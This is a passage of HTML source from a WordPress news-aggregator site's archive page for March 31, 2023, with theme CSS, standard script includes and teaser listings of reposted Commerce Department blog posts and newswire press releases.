            .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
            #scroll-up::after,
            .aft-dark-mode #loader,
            .aft-default-mode #loader {
            border-bottom-color: #0c794f;
            }
            footer.site-footer .wp-calendar-nav a:hover,
            footer.site-footer .wp-block-latest-comments__comment-meta a:hover,
            .aft-dark-mode .tagcloud a:hover,
            .aft-dark-mode .widget ul.menu >li a:hover,
            .aft-dark-mode .widget > ul > li a:hover,
            .banner-exclusive-posts-wrapper a:hover,
            .list-style .read-title h3 a:hover,
            .grid-design-default .read-title h3 a:hover,
            body.aft-dark-mode .banner-exclusive-posts-wrapper a:hover,
            body.aft-dark-mode .banner-exclusive-posts-wrapper a:visited:hover,
            body.aft-default-mode .banner-exclusive-posts-wrapper a:hover,
            body.aft-default-mode .banner-exclusive-posts-wrapper a:visited:hover,
            body.wp-post-author-meta .awpa-display-name a:hover,
            .widget_text a ,
            .post-description a:not(.aft-readmore), .post-description a:not(.aft-readmore):visited,

            .wp_post_author_widget .wp-post-author-meta .awpa-display-name a:hover,
            .wp-post-author-meta .wp-post-author-meta-more-posts a.awpa-more-posts:hover,
            body.aft-default-mode .af-breadcrumbs a:hover,
            body.aft-dark-mode .af-breadcrumbs a:hover,
            body .wp-block-latest-comments li.wp-block-latest-comments__comment a:hover,

            body .site-footer .color-pad .read-title h3 a:hover,

            body.aft-dark-mode #secondary .morenews-widget ul[class*="wp-block-"] a:hover,
            body.aft-dark-mode #secondary .morenews-widget ol[class*="wp-block-"] a:hover,
            body.aft-dark-mode a.post-edit-link:hover,
            body.aft-default-mode #secondary .morenews-widget ul[class*="wp-block-"] a:hover,
            body.aft-default-mode #secondary .morenews-widget ol[class*="wp-block-"] a:hover,
            body.aft-default-mode a.post-edit-link:hover,
            body.aft-default-mode #secondary .widget > ul > li a:hover,

            body.aft-default-mode footer.comment-meta a:hover,
            body.aft-dark-mode footer.comment-meta a:hover,
            body.aft-default-mode .comment-form a:hover,
            body.aft-dark-mode .comment-form a:hover,
            body.aft-dark-mode .entry-content > .wp-block-tag-cloud a:not(.has-text-color):hover,
            body.aft-default-mode .entry-content > .wp-block-tag-cloud a:not(.has-text-color):hover,
            body.aft-dark-mode .entry-content .wp-block-archives-list.wp-block-archives a:not(.has-text-color):hover,
            body.aft-default-mode .entry-content .wp-block-archives-list.wp-block-archives a:not(.has-text-color):hover,
            body.aft-dark-mode .entry-content .wp-block-latest-posts a:not(.has-text-color):hover,
            body.aft-dark-mode .entry-content .wp-block-categories-list.wp-block-categories a:not(.has-text-color):hover,
            body.aft-default-mode .entry-content .wp-block-latest-posts a:not(.has-text-color):hover,
            body.aft-default-mode .entry-content .wp-block-categories-list.wp-block-categories a:not(.has-text-color):hover,

            .aft-default-mode .wp-block-archives-list.wp-block-archives a:not(.has-text-color):hover,
            .aft-default-mode .wp-block-latest-posts a:not(.has-text-color):hover,
            .aft-default-mode .wp-block-categories-list.wp-block-categories a:not(.has-text-color):hover,
            .aft-default-mode .wp-block-latest-comments li.wp-block-latest-comments__comment a:hover,
            .aft-dark-mode .wp-block-archives-list.wp-block-archives a:not(.has-text-color):hover,
            .aft-dark-mode .wp-block-latest-posts a:not(.has-text-color):hover,
            .aft-dark-mode .wp-block-categories-list.wp-block-categories a:not(.has-text-color):hover,
            .aft-dark-mode .wp-block-latest-comments li.wp-block-latest-comments__comment a:hover,

            body.aft-dark-mode .morenews-pagination .nav-links a.page-numbers:hover,
            body.aft-default-mode .morenews-pagination .nav-links a.page-numbers:hover,
            body.aft-default-mode .aft-popular-taxonomies-lists ul li a:hover ,
            body.aft-dark-mode .aft-popular-taxonomies-lists ul li a:hover,
            body.aft-dark-mode .wp-calendar-nav a,
            body .entry-content > .wp-block-heading a:not(.has-link-color),
            body .entry-content > ul a,
            body .entry-content > ol a,
            body .entry-content > p a ,
            body.aft-default-mode p.logged-in-as a,
            body.aft-dark-mode p.logged-in-as a,
            body.aft-dark-mode .woocommerce-loop-product__title:hover,
            body.aft-default-mode .woocommerce-loop-product__title:hover,
            a:hover,
            p a,
            .stars a:active,
            .stars a:focus,
            .morenews-widget.widget_text a,
            body.aft-default-mode .wp-block-latest-comments li.wp-block-latest-comments__comment a:hover,
            body.aft-dark-mode .wp-block-latest-comments li.wp-block-latest-comments__comment a:hover,
            .entry-content .wp-block-latest-comments a:not(.has-text-color):hover,
            .wc-block-grid__product .wc-block-grid__product-link:focus,

            body.aft-default-mode .entry-content h1:not(.has-link-color):not(.wp-block-post-title) a,
            body.aft-default-mode .entry-content h2:not(.has-link-color):not(.wp-block-post-title) a,
            body.aft-default-mode .entry-content h3:not(.has-link-color):not(.wp-block-post-title) a,
            body.aft-default-mode .entry-content h4:not(.has-link-color):not(.wp-block-post-title) a,
            body.aft-default-mode .entry-content h5:not(.has-link-color):not(.wp-block-post-title) a,
            body.aft-default-mode .entry-content h6:not(.has-link-color):not(.wp-block-post-title) a,
            body.aft-dark-mode .entry-content h1:not(.has-link-color):not(.wp-block-post-title) a,
            body.aft-dark-mode .entry-content h2:not(.has-link-color):not(.wp-block-post-title) a,
            body.aft-dark-mode .entry-content h3:not(.has-link-color):not(.wp-block-post-title) a,
            body.aft-dark-mode .entry-content h4:not(.has-link-color):not(.wp-block-post-title) a,
            body.aft-dark-mode .entry-content h5:not(.has-link-color):not(.wp-block-post-title) a,
            body.aft-dark-mode .entry-content h6:not(.has-link-color):not(.wp-block-post-title) a,

            body.aft-default-mode .comment-content a,
            body.aft-dark-mode .comment-content a,
            body.aft-default-mode .post-excerpt a,
            body.aft-dark-mode .post-excerpt a,
            body.aft-default-mode .wp-block-tag-cloud a:hover,
            body.aft-default-mode .tagcloud a:hover,
            body.aft-default-mode.single span.tags-links a:hover,
            body.aft-default-mode p.awpa-more-posts a:hover,
            body.aft-default-mode p.awpa-website a:hover ,
            body.aft-default-mode .wp-post-author-meta h4 a:hover,
            body.aft-default-mode .widget ul.menu >li a:hover,
            body.aft-default-mode .widget > ul > li a:hover,
            body.aft-default-mode .nav-links a:hover,
            body.aft-default-mode ul.trail-items li a:hover,
            body.aft-dark-mode .wp-block-tag-cloud a:hover,
            body.aft-dark-mode .tagcloud a:hover,
            body.aft-dark-mode.single span.tags-links a:hover,
            body.aft-dark-mode p.awpa-more-posts a:hover,
            body.aft-dark-mode p.awpa-website a:hover ,
            body.aft-dark-mode .widget ul.menu >li a:hover,
            body.aft-dark-mode .nav-links a:hover,
            body.aft-dark-mode ul.trail-items li a:hover{
            color:#0c794f;
            }

            @media only screen and (min-width: 992px){
            body.aft-default-mode .morenews-header .main-navigation .menu-desktop > ul > li:hover > a:before,
            body.aft-default-mode .morenews-header .main-navigation .menu-desktop > ul > li.current-menu-item > a:before {
            background-color: #0c794f;
            }
            }
        
                    .woocommerce-product-search button[type="submit"], input.search-submit{
            background-color: #0c794f;
            }
            .aft-dark-mode .entry-content a:hover, .aft-dark-mode .entry-content a:focus, .aft-dark-mode .entry-content a:active,
            .wp-calendar-nav a,
            #wp-calendar tbody td a,
            body.aft-dark-mode #wp-calendar tbody td#today,
            body.aft-default-mode #wp-calendar tbody td#today,
            body.aft-default-mode .entry-content > .wp-block-heading a:not(.has-link-color),
            body.aft-dark-mode .entry-content > .wp-block-heading a:not(.has-link-color),
            body .entry-content > ul a, body .entry-content > ul a:visited,
            body .entry-content > ol a, body .entry-content > ol a:visited,
            body .entry-content > p a, body .entry-content > p a:visited
            {
            color: #0c794f;
            }
            .woocommerce-product-search button[type="submit"], input.search-submit,
            body.single span.tags-links a:hover,
            body .entry-content > .wp-block-heading a:not(.has-link-color),
            body .entry-content > ul a, body .entry-content > ul a:visited,
            body .entry-content > ol a, body .entry-content > ol a:visited,
            body .entry-content > p a, body .entry-content > p a:visited{
            border-color: #0c794f;
            }

            @media only screen and (min-width: 993px){
            .main-navigation .menu-desktop > li.current-menu-item::after,
            .main-navigation .menu-desktop > ul > li.current-menu-item::after,
            .main-navigation .menu-desktop > li::after, .main-navigation .menu-desktop > ul > li::after{
            background-color: #0c794f;
            }
            }
        

                    .site-branding .site-title {
            font-family: Oswald;
            }
        
                    body,
            button,
            input,
            select,
            optgroup,
            .cat-links li a,
            .min-read,
            .af-social-contacts .social-widget-menu .screen-reader-text,
            textarea {
            font-family: Open Sans;
            }
        
                    .wp-block-tag-cloud a, .tagcloud a,
            body span.hustle-title,
            .wp-block-blockspare-blockspare-tabs .bs-tabs-title-list li a.bs-tab-title,
            .navigation.post-navigation .nav-links a,
            div.custom-menu-link > a,
            .exclusive-posts .exclusive-now span,
            .aft-popular-taxonomies-lists span,
            .exclusive-posts a,
            .aft-posts-tabs-panel .nav-tabs>li>a,
            .widget-title-border-bottom .aft-posts-tabs-panel .nav-tabs>li>a,
            .nav-tabs>li,
            .widget ul ul li,
            .widget ul.menu >li ,
            .widget > ul > li,
            .wp-block-search__label,
            .wp-block-latest-posts.wp-block-latest-posts__list li,
            .wp-block-latest-comments li.wp-block-latest-comments__comment,
            .wp-block-group ul li a,
            .main-navigation ul li a,
            h1, h2, h3, h4, h5, h6 {
            font-family: Oswald;
            }
        
        <!-- .elementor-page .elementor-section.elementor-section-full_width > .elementor-container,
        .elementor-page .elementor-section.elementor-section-boxed > .elementor-container,
        .elementor-default .elementor-section.elementor-section-full_width > .elementor-container,
        .elementor-default .elementor-section.elementor-section-boxed > .elementor-container{
        max-width: 1300px;
        } -->

        .container-wrapper .elementor {
        max-width: 100%;
        }
        .full-width-content .elementor-section-stretched,
        .align-content-left .elementor-section-stretched,
        .align-content-right .elementor-section-stretched {
        max-width: 100%;
        left: 0 !important;
        }

</style>
<link rel='stylesheet' id='moremag-css' href='https://usapostclick.com/wp-content/themes/moremag/style.css?ver=1.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='aft-icons-css' href='https://usapostclick.com/wp-content/themes/morenews/assets/icons/style.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://usapostclick.com/wp-content/themes/morenews/assets/slick/css/slick.min.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='sidr-css' href='https://usapostclick.com/wp-content/themes/morenews/assets/sidr/css/jquery.sidr.dark.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://usapostclick.com/wp-content/themes/morenews/assets/magnific-popup/magnific-popup.css?ver=6.8.1' type='text/css' media='all' />
<script type="text/javascript" src="https://usapostclick.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://usapostclick.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://usapostclick.com/wp-content/themes/morenews/assets/background-script.js?ver=1.2.3" id="morenews-background-script-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-WPDXPSM" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["usapostclick.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-WPDXPSM");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://usapostclick.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://usapostclick.com/xmlrpc.php?rsd" />
<meta name="generator" content="Site Kit by Google 1.164.0" /><style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style>    <style type="text/css">
      .site-title a,
      .site-header .site-branding .site-title a:visited,
      .site-header .site-branding .site-title a:hover,
      .site-description {
        color: #404040;
      }

      .header-layout-3 .site-header .site-branding .site-title,
      .site-branding .site-title {
        font-size: 56px;
      }

      @media only screen and (max-width: 640px) {
        .site-branding .site-title {
          font-size: 2.75rem;

        }
      }

      /* @media only screen and (max-width: 375px) {
                    .site-branding .site-title {
                        font-size: 32px;

                    }
                } */

          </style>
<link rel="icon" href="https://usapostclick.com/wp-content/uploads/2021/10/cropped-cropped-USA-post-click-32x32.png" sizes="32x32" />
<link rel="icon" href="https://usapostclick.com/wp-content/uploads/2021/10/cropped-cropped-USA-post-click-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://usapostclick.com/wp-content/uploads/2021/10/cropped-cropped-USA-post-click-180x180.png" />
<meta name="msapplication-TileImage" content="https://usapostclick.com/wp-content/uploads/2021/10/cropped-cropped-USA-post-click-270x270.png" />
</head>

<body class="archive date wp-embed-responsive wp-theme-morenews wp-child-theme-moremag hfeed aft-default-mode aft-header-layout-side header-image-default widget-title-border-bottom default-content-layout align-content-left af-wide-layout">
  
  
  <div id="page" class="site af-whole-wrapper">
    <a class="skip-link screen-reader-text" href="#content">Skip to content</a>

    
    <header id="masthead" class="header-layout-side morenews-header">
        <div class="top-header">
    <div class="container-wrapper">
      <div class="top-bar-flex">
        <div class="top-bar-left col-2">
          <div class="date-bar-left">
                  <span class="topbar-date">
        January 16, 2026      </span>
              </div>
        </div>
        <div class="top-bar-right col-2">
          <div class="aft-small-social-menu">
                            </div>
        </div>
      </div>
    </div>
  </div>
<div class="af-middle-header " >
  <div class="container-wrapper">

        <div class="af-middle-container">
      <div class="logo">
            <div class="site-branding ">
              <p class="site-title font-family-1">
          <a href="https://usapostclick.com/" class="site-title-anchor" rel="home">USA Post Click</a>
        </p>
      
              <p class="site-description">Your Latest USA News</p>
          </div>

      </div>
          </div>
  </div>
</div>
<div id="main-navigation-bar" class="af-bottom-header">
  <div class="container-wrapper">
    <div class="bottom-bar-flex">
      <div class="offcanvas-navigaiton">
                <div class="af-bottom-head-nav">
              <div class="navigation-container">
      <nav class="main-navigation clearfix">

        <span class="toggle-menu" aria-controls="primary-menu" aria-expanded="false">
          <a href="#" role="button" class="aft-void-menu" aria-expanded="false">
            <span class="screen-reader-text">
              Primary Menu            </span>
            <i class="ham"></i>
          </a>
        </span>


        <div class="menu main-menu menu-desktop show-menu-border"><ul id="primary-menu" class="menu"><li id="menu-item-39480" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-39480"><a href="https://usapostclick.com/">Home</a></li>
<li id="menu-item-24966" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24966"><a href="https://usapostclick.com/category/business/">Business</a></li>
<li id="menu-item-15851" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15851"><a href="https://usapostclick.com/category/culture/">Culture</a></li>
<li id="menu-item-14578" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14578"><a href="https://usapostclick.com/category/us-mail-news/">Education</a></li>
<li id="menu-item-14718" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14718"><a href="https://usapostclick.com/category/shopping/">Retail</a></li>
<li id="menu-item-14503" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14503"><a href="https://usapostclick.com/category/usa-travel/">Travel</a></li>
</ul></div>      </nav>
    </div>


          </div>
      </div>
      <div class="search-watch">
            <div class="af-search-wrap">
      <div class="search-overlay" aria-label="Open search form">
        <a href="#" title="Search" class="search-icon" aria-label="Open search form">
          <i class="fa fa-search"></i>
        </a>
        <div class="af-search-form">
          <form role="search" method="get" class="search-form" action="https://usapostclick.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>        </div>
      </div>
    </div>

            
          </div>
    </div>
  </div>
</div>    </header>

    <!-- end slider-section -->
  
                    <div class="aft-main-breadcrumb-wrapper container-wrapper">
              <div class="af-breadcrumbs font-family-1 color-pad">

      <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="4" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://usapostclick.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://usapostclick.com/2023/" itemprop="item"><span itemprop="name">2023</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://usapostclick.com/2023/03/" itemprop="item"><span itemprop="name">March</span></a><meta itemprop="position" content="3" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><a href="https://usapostclick.com/2023/03/31/" itemprop="item"><span itemprop="name">31</span></a><meta itemprop="position" content="4" /></li></ul></div>
    </div>
          </div>
      
      <div id="content" class="container-wrapper">
          <div class="section-block-upper">
    <div id="primary" class="content-area">
        <main id="main" class="site-main">

            
                <header class="header-title-wrapper1 entry-header-details">
                    <h1 class="page-title">Day: <span>March 31, 2023</span></h1>                </header><!-- .header-title-wrapper -->
                        <div class="af-container-row aft-archive-wrapper morenews-customizer clearfix archive-layout-list">
        

        <article id="post-49644" class="latest-posts-list col-1 float-l pad archive-layout-list archive-image-left post-49644 post type-post status-publish format-standard has-post-thumbnail hentry category-business" >
            <div class="archive-list-post list-style">
        <div class="af-double-column list-style clearfix aft-list-show-image has-post-image">
      <div class="read-single color-pad">
        <div class="col-3 float-l pos-rel read-img read-bg-img">
          <a class="aft-post-image-link"
            href="https://usapostclick.com/business/building-a-new-american-workforce-that-taps-into-the-limitless-potential-of-women/">Building a New American Workforce that Taps into the Limitless Potential of Women</a>
          <img post-id="49644" fifu-featured="1" src="https://www.commerce.gov/themes/custom/commerce/assets/img/doc_logo.png" class="attachment-medium_large size-medium_large wp-post-image" alt="Building a New American Workforce that Taps into the Limitless Potential of Women" title="Building a New American Workforce that Taps into the Limitless Potential of Women" title="Building a New American Workforce that Taps into the Limitless Potential of Women" decoding="async" loading="lazy" />                                <div class="category-min-read-wrap af-cat-widget-carousel">
              <div class="post-format-and-min-read-wrap">
                                              </div>
              <div class="read-categories categories-inside-image">
                <ul class="cat-links"><li class="meta-category">
                             <a class="morenews-categories category-color-1" href="https://usapostclick.com/category/business/" aria-label="Business">
                                 Business
                             </a>
                        </li></ul>              </div>
            </div>
                  </div>
        <div class="col-66 float-l pad read-details color-tp-pad">
          
          <div class="read-title">
            <h3>
              <a href="https://usapostclick.com/business/building-a-new-american-workforce-that-taps-into-the-limitless-potential-of-women/">Building a New American Workforce that Taps into the Limitless Potential of Women</a>
            </h3>
          </div>
                      <div class="post-item-metadata entry-meta author-links">
              


                            <span class="item-metadata posts-author byline">
                                            <i class="far fa-user-circle"></i>
                          <a href="https://usapostclick.com/author/alex5025100/">
              P.C. editor      </a>
                    </span>
            

                            <span class="item-metadata posts-date">
                    <i class="far fa-clock" aria-hidden="true"></i>
                    March 31, 2023                </span>
            


                          </div>
          
                      <div class="read-descprition full-item-discription">
              <div class="post-description">
                


    




Originally posted at https://www.commerce.gov/news/blog/2023/03/building-new-american-workforce-taps-limitless-potential-womenThe post Building a New American Workforce that Taps into...<div class="aft-readmore-wrapper">
         <a href="https://usapostclick.com/business/building-a-new-american-workforce-that-taps-into-the-limitless-potential-of-women/" class="aft-readmore" aria-label="Read more about Building a New American Workforce that Taps into the Limitless Potential of Women">
           Read More <span class="screen-reader-text">Read more about Building a New American Workforce that Taps into the Limitless Potential of Women</span>
         </a>
       </div>              </div>
            </div>
          
        </div>
      </div>
    </div>

    </div>









        </article>
    
        

        <article id="post-49632" class="latest-posts-list col-1 float-l pad archive-layout-list archive-image-left post-49632 post type-post status-publish format-standard has-post-thumbnail hentry category-business" >
            <div class="archive-list-post list-style">
        <div class="af-double-column list-style clearfix aft-list-show-image has-post-image">
      <div class="read-single color-pad">
        <div class="col-3 float-l pos-rel read-img read-bg-img">
          <a class="aft-post-image-link"
            href="https://usapostclick.com/business/womens-history-month-engaging-women-worldwide-through-trade/">Women’s History Month: Engaging Women Worldwide Through Trade</a>
          <img post-id="49644" fifu-featured="1" src="https://www.commerce.gov/themes/custom/commerce/assets/img/doc_logo.png" class="attachment-medium_large size-medium_large wp-post-image" alt="Building a New American Workforce that Taps into the Limitless Potential of Women" title="Building a New American Workforce that Taps into the Limitless Potential of Women" title="Women’s History Month: Engaging Women Worldwide Through Trade" decoding="async" loading="lazy" />                                <div class="category-min-read-wrap af-cat-widget-carousel">
              <div class="post-format-and-min-read-wrap">
                                              </div>
              <div class="read-categories categories-inside-image">
                <ul class="cat-links"><li class="meta-category">
                             <a class="morenews-categories category-color-1" href="https://usapostclick.com/category/business/" aria-label="Business">
                                 Business
                             </a>
                        </li></ul>              </div>
            </div>
                  </div>
        <div class="col-66 float-l pad read-details color-tp-pad">
          
          <div class="read-title">
            <h3>
              <a href="https://usapostclick.com/business/womens-history-month-engaging-women-worldwide-through-trade/">Women’s History Month: Engaging Women Worldwide Through Trade</a>
            </h3>
          </div>
                      <div class="post-item-metadata entry-meta author-links">
              


                            <span class="item-metadata posts-author byline">
                                            <i class="far fa-user-circle"></i>
                          <a href="https://usapostclick.com/author/alex5025100/">
              P.C. editor      </a>
                    </span>
            

                            <span class="item-metadata posts-date">
                    <i class="far fa-clock" aria-hidden="true"></i>
                    March 31, 2023                </span>
            


                          </div>
          
                      <div class="read-descprition full-item-discription">
              <div class="post-description">
                


    



Camille Richardson, Deputy Assistant Secretary for the Middle East and Africa, International Trade...<div class="aft-readmore-wrapper">
         <a href="https://usapostclick.com/business/womens-history-month-engaging-women-worldwide-through-trade/" class="aft-readmore" aria-label="Read more about Women’s History Month: Engaging Women Worldwide Through Trade">
           Read More <span class="screen-reader-text">Read more about Women’s History Month: Engaging Women Worldwide Through Trade</span>
         </a>
       </div>              </div>
            </div>
          
        </div>
      </div>
    </div>

    </div>









        </article>
    
        

        <article id="post-49629" class="latest-posts-list col-1 float-l pad archive-layout-list archive-image-left post-49629 post type-post status-publish format-standard has-post-thumbnail hentry category-culture" >
            <div class="archive-list-post list-style">
        <div class="af-double-column list-style clearfix aft-list-show-image has-post-image">
      <div class="read-single color-pad">
        <div class="col-3 float-l pos-rel read-img read-bg-img">
          <a class="aft-post-image-link"
            href="https://usapostclick.com/culture/with-spring-now-in-bloom-kelly-leary-and-revolution-dating-are-ready-to-play-matchmaker/">With Spring Now in Bloom, Kelly Leary and Revolution Dating Are Ready to Play Matchmaker</a>
          <img post-id="49629" fifu-featured="1" src="https://cdn.newswire.com/files/x/d7/c1/3cfd31169dbb8530cdb65c68fa0b.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="With Spring Now in Bloom, Kelly Leary and Revolution Dating Are Ready to Play Matchmaker" title="With Spring Now in Bloom, Kelly Leary and Revolution Dating Are Ready to Play Matchmaker" title="With Spring Now in Bloom, Kelly Leary and Revolution Dating Are Ready to Play Matchmaker" decoding="async" loading="lazy" />                                <div class="category-min-read-wrap af-cat-widget-carousel">
              <div class="post-format-and-min-read-wrap">
                                              </div>
              <div class="read-categories categories-inside-image">
                <ul class="cat-links"><li class="meta-category">
                             <a class="morenews-categories category-color-1" href="https://usapostclick.com/category/culture/" aria-label="Culture">
                                 Culture
                             </a>
                        </li></ul>              </div>
            </div>
                  </div>
        <div class="col-66 float-l pad read-details color-tp-pad">
          
          <div class="read-title">
            <h3>
              <a href="https://usapostclick.com/culture/with-spring-now-in-bloom-kelly-leary-and-revolution-dating-are-ready-to-play-matchmaker/">With Spring Now in Bloom, Kelly Leary and Revolution Dating Are Ready to Play Matchmaker</a>
            </h3>
          </div>
                      <div class="post-item-metadata entry-meta author-links">
              


                            <span class="item-metadata posts-author byline">
                                            <i class="far fa-user-circle"></i>
                          <a href="https://usapostclick.com/author/alex5025100/">
              P.C. editor      </a>
                    </span>
            

                            <span class="item-metadata posts-date">
                    <i class="far fa-clock" aria-hidden="true"></i>
                    March 31, 2023                </span>
            


                          </div>
          
                      <div class="read-descprition full-item-discription">
              <div class="post-description">
                &lt;img width=&quot;1920&quot; src=&quot;https://cdn.newswire.com/files/x/d7/c1/3cfd31169dbb8530cdb65c68fa0b.jpg&quot; class=&quot;webfeedsFeaturedVisual wp-post-image&quot; alt=&quot;With Spring Now in Bloom, Kelly Leary and Revolution Dating Are Ready...<div class="aft-readmore-wrapper">
         <a href="https://usapostclick.com/culture/with-spring-now-in-bloom-kelly-leary-and-revolution-dating-are-ready-to-play-matchmaker/" class="aft-readmore" aria-label="Read more about With Spring Now in Bloom, Kelly Leary and Revolution Dating Are Ready to Play Matchmaker">
           Read More <span class="screen-reader-text">Read more about With Spring Now in Bloom, Kelly Leary and Revolution Dating Are Ready to Play Matchmaker</span>
         </a>
       </div>              </div>
            </div>
          
        </div>
      </div>
    </div>

    </div>









        </article>
    
        

        <article id="post-49611" class="latest-posts-list col-1 float-l pad archive-layout-list archive-image-left post-49611 post type-post status-publish format-standard has-post-thumbnail hentry category-culture" >
            <div class="archive-list-post list-style">
        <div class="af-double-column list-style clearfix aft-list-show-image has-post-image">
      <div class="read-single color-pad">
        <div class="col-3 float-l pos-rel read-img read-bg-img">
          <a class="aft-post-image-link"
            href="https://usapostclick.com/culture/sisu-now-offers-mental-health-support-to-teens-and-families-before-a-provider-is-available/">Sisu Now Offers Mental Health Support to Teens and Families Before a Provider is Available</a>
          <img post-id="49611" fifu-featured="1" src="https://cdn.newswire.com/files/x/59/0e/e9711f1e6639b9f6eb116b35d025.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="Sisu Now Offers Mental Health Support to Teens and Families Before a Provider is Available" title="Sisu Now Offers Mental Health Support to Teens and Families Before a Provider is Available" title="Sisu Now Offers Mental Health Support to Teens and Families Before a Provider is Available" decoding="async" loading="lazy" />                                <div class="category-min-read-wrap af-cat-widget-carousel">
              <div class="post-format-and-min-read-wrap">
                                              </div>
              <div class="read-categories categories-inside-image">
                <ul class="cat-links"><li class="meta-category">
                             <a class="morenews-categories category-color-1" href="https://usapostclick.com/category/culture/" aria-label="Culture">
                                 Culture
                             </a>
                        </li></ul>              </div>
            </div>
                  </div>
        <div class="col-66 float-l pad read-details color-tp-pad">
          
          <div class="read-title">
            <h3>
              <a href="https://usapostclick.com/culture/sisu-now-offers-mental-health-support-to-teens-and-families-before-a-provider-is-available/">Sisu Now Offers Mental Health Support to Teens and Families Before a Provider is Available</a>
            </h3>
          </div>
                      <div class="post-item-metadata entry-meta author-links">
              


                            <span class="item-metadata posts-author byline">
                                            <i class="far fa-user-circle"></i>
                          <a href="https://usapostclick.com/author/alex5025100/">
              P.C. editor      </a>
                    </span>
            

                            <span class="item-metadata posts-date">
                    <i class="far fa-clock" aria-hidden="true"></i>
                    March 31, 2023                </span>
            


                          </div>
          
                      <div class="read-descprition full-item-discription">
              <div class="post-description">
                &lt;img width=&quot;1920&quot; src=&quot;https://cdn.newswire.com/files/x/59/0e/e9711f1e6639b9f6eb116b35d025.jpg&quot; class=&quot;webfeedsFeaturedVisual wp-post-image&quot; alt=&quot;Sisu Now Offers Mental Health Support to Teens and Families Before a...<div class="aft-readmore-wrapper">
         <a href="https://usapostclick.com/culture/sisu-now-offers-mental-health-support-to-teens-and-families-before-a-provider-is-available/" class="aft-readmore" aria-label="Read more about Sisu Now Offers Mental Health Support to Teens and Families Before a Provider is Available">
           Read More <span class="screen-reader-text">Read more about Sisu Now Offers Mental Health Support to Teens and Families Before a Provider is Available</span>
         </a>
       </div>              </div>
            </div>
          
        </div>
      </div>
    </div>

    </div>









        </article>
    
        

        <article id="post-49612" class="latest-posts-list col-1 float-l pad archive-layout-list archive-image-left post-49612 post type-post status-publish format-standard has-post-thumbnail hentry category-culture" >
            <div class="archive-list-post list-style">
        <div class="af-double-column list-style clearfix aft-list-show-image has-post-image">
      <div class="read-single color-pad">
        <div class="col-3 float-l pos-rel read-img read-bg-img">
          <a class="aft-post-image-link"
            href="https://usapostclick.com/culture/jiaherbs-rhodiola-rosea-receives-cites-certification/">Jiaherb’s Rhodiola Rosea Receives CITES Certification</a>
          <img post-id="49612" fifu-featured="1" src="https://cdn.newswire.com/files/x/e7/42/8b83020eea5e93d1e3e7c9f7e602.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="Jiaherb’s Rhodiola Rosea Receives CITES Certification" title="Jiaherb’s Rhodiola Rosea Receives CITES Certification" title="Jiaherb’s Rhodiola Rosea Receives CITES Certification" decoding="async" loading="lazy" />                                <div class="category-min-read-wrap af-cat-widget-carousel">
              <div class="post-format-and-min-read-wrap">
                                              </div>
              <div class="read-categories categories-inside-image">
                <ul class="cat-links"><li class="meta-category">
                             <a class="morenews-categories category-color-1" href="https://usapostclick.com/category/culture/" aria-label="Culture">
                                 Culture
                             </a>
                        </li></ul>              </div>
            </div>
                  </div>
        <div class="col-66 float-l pad read-details color-tp-pad">
          
          <div class="read-title">
            <h3>
              <a href="https://usapostclick.com/culture/jiaherbs-rhodiola-rosea-receives-cites-certification/">Jiaherb’s Rhodiola Rosea Receives CITES Certification</a>
            </h3>
          </div>
                      <div class="post-item-metadata entry-meta author-links">
              


                            <span class="item-metadata posts-author byline">
                                            <i class="far fa-user-circle"></i>
                          <a href="https://usapostclick.com/author/alex5025100/">
              P.C. editor      </a>
                    </span>
            

                            <span class="item-metadata posts-date">
                    <i class="far fa-clock" aria-hidden="true"></i>
                    March 31, 2023                </span>
            


                          </div>
          
                      <div class="read-descprition full-item-discription">
              <div class="post-description">
